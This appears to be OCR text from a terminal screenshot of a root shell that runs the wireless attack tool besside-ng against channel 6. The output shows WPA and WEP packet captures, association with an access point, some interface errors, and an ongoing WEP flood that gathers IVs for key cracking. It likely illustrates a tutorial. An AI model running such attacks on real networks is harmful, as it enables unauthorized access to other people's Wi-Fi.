 Applications Places Terminal Wed 19:56 1
root@skickar: ~
File Edit View Search Terminal Help
root@skickar:~# besside-ng wlan1 -c 6 -b
[19:55:30] Let's ride
[19:55:30] Appending to wpa.cap
[19:55:30] Logging to besside.log
[19:55:30] Got replayable packet for  [len 1480]
[19:55:32] Associated to AID [4]
write failed: Message too long
besside-ng: wi_wirte(): Message too long
root@skickar:~# besside-ng wlan1 -c 6 -b
[19:55:34] Let's ride
[19:55:34] Resuming from besside.log
[19:55:34] Appending to wpa.cap
[19:55:34] Appending to wep.cap
[19:55:34] Logging to besside.log
[19:55:34] Got replayable packet for  [len 348]
[19:55:35] Associated to AID [4]
read failed: Network is down ] WEP - FLOOD - 1177 IVs rate 63 [156 PPS out] len 348
besside-ng: wi_read(): Network is down
root@skickar:~# besside-ng wlan1 -c 6 -b
[19:55:59] Let's ride
[19:55:59] Resuming from besside.log
[19:55:59] Appending to wpa.cap
[19:55:59] Appending to wep.cap
[19:55:59] Logging to besside.log
[19:55:59] Got replayable packet for  [len 348]
[19:56:00] Associated to AID [1]
[19:56:58] / Attacking [ ] WEP - FLOOD - 4502 IVs rate 60 [157 PPS out] len 348